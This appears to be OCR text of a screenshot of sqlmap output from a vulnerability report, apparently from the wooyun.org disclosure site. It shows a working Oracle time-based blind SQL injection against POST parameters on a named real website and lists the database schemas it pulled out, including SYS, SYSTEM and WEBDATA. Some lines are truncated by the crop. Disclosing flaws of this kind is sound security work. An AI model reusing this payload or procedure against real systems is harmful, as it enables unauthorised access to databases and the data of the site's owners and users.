 Title: Oracle AND time-based blind (heavy query)
Payload: contno=9025000036338788' AND 9498=(SELECT COUNT(*) FROM ALL_USERS
1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'fdfW'='fdfW&year=20
5
---
there were multiple injection points, please select the one to use for followin
injections:
[0] place: POST, parameter: contno, type: Single quoted string (default)
[1] place: POST, parameter: year, type: Single quoted string
[q] Quit
> 1
[11:29:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:29:10] [WARNING] schema names are going to be used on Oracle for enumeratio
as the counterpart to database names on other DBMSes
[11:29:11] [INFO] fetching database (schema) names
[11:29:11] [INFO] fetching number of databases
[11:29:11] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[11:29:11] [INFO] retrieved: 8
[11:29:20] [INFO] retrieved: CTXSYS
[11:30:08] [INFO] retrieved: MDSYS
[11:30:50] [INFO] retrieved: OLAPSYS
[11:31:44] [INFO] retrieved: SYS
[11:32:14] [INFO] retrieved: SYSTEM
[11:33:14] [INFO] retrieved: WEBDATA
[11:34:12] [INFO] retrieved: WKSYS
[11:35:12] [INFO] retrieved: WMSYS
available databases [8]:
[*] CTXSYS
[*] MDSYS
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] WEBDATA
[*] WKSYS
[*] WMSYS
[11:36:01] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 62 times
[11:36:01] [INFO] fetched data logged to text files under 'c:\python27\sqlmap\o
tput\www.greatlife.cn'
www.wooyun.org